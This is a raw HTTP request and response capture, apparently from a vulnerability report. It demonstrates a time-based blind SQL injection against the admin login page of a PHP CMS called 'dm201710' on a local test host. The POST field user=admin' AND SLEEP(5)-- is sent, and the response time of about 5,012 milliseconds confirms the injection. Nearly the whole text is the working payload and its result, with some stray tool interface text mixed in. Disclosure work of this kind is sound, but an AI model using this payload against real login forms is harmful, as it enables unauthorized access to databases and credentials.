 POST
/dm201710//admindm-yourname/mod_common/login.php?act=login
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/dm201710//admindm-yourname/mod_common/login.p
hp
Cookie:
UM_distinctid=164fac63977476-09d478c1a4e2108-48576f-13c680-164f
ac63978714;
CNZZDATA1256279252=1392133828-1533211776-%7C1533211776
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
user=admin' AND SLEEP(5)--
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Thu, 02 Aug 2018 13:55:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.5.38
Set-Cookie: isadmin=n; expires=Thu, 02-Aug-2018 23:55:28 GMT;
Max-Age=36000; path=/
Content-Length: 230
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/><script>window.alert("用户名或密码不对！sorry,user or password is
incorrect")</script><script
LANGUAGE='javascript'>window.location='login.php'</script>
? < + > Type a search term 0 matches
499 bytes | 5,012 millis